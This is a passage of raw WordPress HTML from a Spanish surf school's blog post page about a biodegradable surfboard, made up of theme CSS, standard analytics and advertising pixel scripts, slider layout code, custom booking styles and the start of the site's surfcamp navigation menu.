.sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#8d83b8 50%) no-repeat scroll right top / 100% 210% #8d83b8 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#20243d 50%) no-repeat scroll left bottom / 210% 100% #20243d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#20243d 50%) no-repeat scroll right bottom / 100% 210% #20243d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#20243d 50%) no-repeat scroll right top / 100% 210% #20243d !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#191d32 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#191d32 !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#191d32 !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#191d32 !important}.scheme_dark .post_featured.hover_dots .icons span{background-color:#ff1000}.scheme_dark .post_featured.hover_dots .post_info{color:#ffffff}.scheme_dark .post_featured.hover_icon .icons a{color:#191d32}.scheme_dark .post_featured.hover_icon a:hover{color:#ff1000}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(25,29,50,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#ff1000;	background-color:#191d32}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a,.scheme_dark .post_featured.hover_pull .post_info a:before{color:#182124}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#00b8f4}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_dark .post_featured.hover_shop .mask{background-color:rgba(19,22,39,0.4)}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#182124;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#191d32;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#182124;	background-color:#00b8f4}
.post-navigation .nav-previous a .nav-arrow:after { top: 0; opacity: 1; }.post-navigation .nav-next a .nav-arrow:after { top: 0; opacity: 1; }
</style>


























































<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","root":"https:\/\/escueladesurflasdunas.com\/wp-json\/","nonce_wp_rest":"22aaa84152","nonce_ajax":"765aa062f0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js" id="wpm-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["538005785018838"],"eventID":"051e0ba0-5fb8-4c31-859f-297b64f2001e","params":{"post_category":"Medio ambiente, Noticias","page_title":"La primera tabla de Surf biodegradable","post_type":"post","post_id":4329,"plugin":"PixelYourSite","user_role":"guest","event_url":"escueladesurflasdunas.com\/la-primera-tabla-de-surf-comestible\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["538005785018838"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/escueladesurflasdunas.com","ajaxUrl":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_event":"ab8d237913","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768885764"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/skip-link-focus-fix.js" id="skip-link-focus-fix-js"></script>

<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.7.0" />



<script type="text/javascript">var ajaxurl = "https://escueladesurflasdunas.com/wp-admin/admin-ajax.php";</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16851082652"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16851082652');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1279990219764782');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1279990219764782&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
				<script>
				  // Define dataLayer and the gtag function.
				  window.dataLayer = window.dataLayer || [];
				  function gtag(){dataLayer.push(arguments);}

				  // Set default consent to 'denied' as a placeholder
				  // Determine actual values based on your own requirements
				  gtag('consent', 'default', {
				    'ad_storage': 'denied',
				    'ad_user_data': 'denied',
				    'ad_personalization': 'denied',
				    'analytics_storage': 'denied',
				    'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
				  });
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-N85BMQM9');</script>
				<!-- End Google Tag Manager -->
			        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-16851082652":"e6-nCMDW2ZkaEJy7nOM-"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-16851082652","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Blog Post | La primera tabla de Surf biodegradable","list_id":"blog_post_la-primera-tabla-de-surf-biodegradable","page_type":"blog_post","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":false},"page":{"id":4329,"title":"La primera tabla de Surf biodegradable","type":"post","categories":[{"term_id":172,"name":"Medio ambiente","slug":"medio-ambiente-surf","term_group":0,"term_taxonomy_id":172,"taxonomy":"category","description":"","parent":0,"count":83,"filter":"raw","cat_ID":172,"category_count":83,"category_description":"","cat_name":"Medio ambiente","category_nicename":"medio-ambiente-surf","category_parent":0},{"term_id":160,"name":"Noticias","slug":"noticias-surf","term_group":0,"term_taxonomy_id":160,"taxonomy":"category","description":"","parent":0,"count":746,"filter":"raw","cat_ID":160,"category_count":746,"category_description":"","cat_name":"Noticias","category_nicename":"noticias-surf","category_parent":0}],"parent":{"id":0,"title":"La primera tabla de Surf biodegradable","type":"post","categories":[{"term_id":172,"name":"Medio ambiente","slug":"medio-ambiente-surf","term_group":0,"term_taxonomy_id":172,"taxonomy":"category","description":"","parent":0,"count":83,"filter":"raw","cat_ID":172,"category_count":83,"category_description":"","cat_name":"Medio ambiente","category_nicename":"medio-ambiente-surf","category_parent":0},{"term_id":160,"name":"Noticias","slug":"noticias-surf","term_group":0,"term_taxonomy_id":160,"taxonomy":"category","description":"","parent":0,"count":746,"filter":"raw","cat_ID":160,"category_count":746,"category_description":"","cat_name":"Noticias","category_nicename":"noticias-surf","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":4329,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />



<meta name="msapplication-TileImage" content="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
    background-color: #191d32;
}

.sc_layouts_title_content{
	  text-shadow: 2px 2px 6px black!important;
}

/* SURFCAMPS */
.sc_promo_text_inner.sc_align_center * {
    text-align: justify!important;
}
@media only screen and (max-width: 600px){
	.elementor-counter-number{
		font-size: 50%;
	}
	#menu-item-3109{
		display: inline;
	}
}

/* ESCUELA DE SURF SALINAS */
@media (min-width: 320px) and (max-width: 480px) {
	.sc_price_item_inner{
		display: none!important;
	}
	#video-surfcamp{
		padding-top: 20px;
		padding-bottom: 20px;
	}
}

/* CALENDARIO TARIFAS */

#mec_search_form_2733{
	display: none;
}
@media only screen and (min-width: 961px){
	.mec-wrap.mec-sm959 .mec-calendar:not(.mec-event-calendar-classic):not(.mec-calendar-weekly) .mec-calendar-header {
			position: relative;
			width: 350px;
			margin-top: 0px;
			margin-bottom: 0px;
			padding-top: 0px;
	}
	#menu-item-41958{
		display: none;
	}
}
.mec-event-footer{
	display: none;
}

.elementor-element-c0370b8{
	display: none;
}

.menu_main_nav>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a {
    letter-spacing: 0.5px;
}
.deposit-message{
	margin-top:30px!important;
	font-size: 18px
}

.deposit-option{
		visibility: hidden;
}
#order_review:before {
  content: "*Al realizar esta reserva formarás parte del Club Deportivo de Surf Las Dunas.";
	font-size: 12px;
  white-space: normal;
  display: block;
  margin-bottom: 1em;
}
.deposit-option:after{
	content:"Paga ahora solo un 25% en concepto de deposito o paga el importe total de la reserva.";
	visibility: visible;
	display: block;
  line-height: initial;
	margin-bottom: 10px;
}
.deposit-message{
	display: none;
}

.booking-wraper{
	padding-top: 30px;
}
.amount{
	font-size:22px;
}
.amount::before{
	/*content: 'Desde ';*/
}
.duration_drop_down_section div{
	font-size: 18px;
	margin-bottom: 15px;
	font-weight: 600;
}


.menu-item span{
	font-size:0.9em;
}

.variations label{
	color: #635c81;
}

.postid-26201 .booking-info-wraper::before{
	content: 'Elige tu día de entrada y de salida ';
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4329 single-format-standard wp-custom-logo wp-theme-briny wp-child-theme-briny-child theme-briny ua_chrome woocommerce-no-js body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-2794 header_position_default menu_style_top no_layout thumbnail_type_default post_header_position_under elementor-default elementor-kit-3221">

	
	
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_custom top_panel_custom_2794 top_panel_custom_header-escuela				 without_bg_image with_featured_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="2794" class="elementor elementor-2794" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-2ed0769c elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_mobile scheme_dark elementor-section-height-default elementor-section-height-default" data-id="2ed0769c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43a581be sc_inner_width_none sc_layouts_column_icons_position_left" data-id="43a581be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-457b575e sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="457b575e" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://escueladesurflasdunas.com/" id="trx_sc_layouts_logo_142504270" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_85355810"><img class="logo_image"
					src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png"
										alt="Escuela de Surf Las Dunas" width="400" height="104"></a><!-- /.sc_layouts_logo -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f5e82ab sc_inner_width_none sc_layouts_column_icons_position_left" data-id="7f5e82ab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-401fd86a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="401fd86a" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" id="trx_sc_layouts_menu_1988289244" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-37131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37131"><a href="https://escueladesurflasdunas.com/"><span>Inicio</span></a></li><li id="menu-item-41958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41958"><a href="https://escueladesurflasdunas.com/tarifas/"><span>Tarifas</span></a></li><li id="menu-item-21438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21438"><a href="https://escueladesurflasdunas.com/la-surfhouse/"><span>La Surfhouse del Club</span></a></li><li id="menu-item-2704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2704"><a href="https://escueladesurflasdunas.com/surfcamps/"><span>Surfcamps</span></a>
<ul class="sub-menu"><li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://escueladesurflasdunas.com/surfcamp-salinas/"><span>Surfcamp Salinas</span></a></li><li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://escueladesurflasdunas.com/surfcamp-menores/"><span>Surfcamp Menores</span></a></li><li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://escueladesurflasdunas.com/surfcamp-verano/"><span>Surfcamp Verano</span></a></li><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://escueladesurflasdunas.com/surfcamp-avanzado/"><span>Surfcamp Avanzado</span></a></li><li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://escueladesurflasdunas.com/surfcamp-semana-santa/"><span>Surfcamp Semana Santa</span></a></li><li id="menu-item-33810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33810"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-mayo/"><span>Surfcamp Puente de Mayo</span></a></li><li id="menu-item-40210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-san-isidro/"><span>Surfcamp Puente de San Isidro</span></a></li><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://escueladesurflasdunas.com/surfcamp-septiembre/"><span>Surfcamp Septiembre</span></a></li><li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://escueladesurflasdunas.com/surfcamp-puente-del-pilar/"><span>Surfcamp Puente del Pilar</span></a></li><li id="menu-item-28094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28094"><a href="https://escueladesurflasdunas.com/noviembre-halloween/"><span>Surfcamp Noviembre Halloween</span></a></li><li id="menu-item-28292" class="menu-item menu-item-type-post_type 